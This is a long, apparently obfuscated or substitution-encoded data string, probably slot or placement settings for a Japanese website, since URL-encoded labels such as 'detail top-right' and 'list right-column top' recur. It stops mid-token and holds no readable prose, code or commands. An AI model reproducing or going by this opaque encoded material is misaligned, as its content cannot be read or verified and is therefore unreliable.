ouk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9a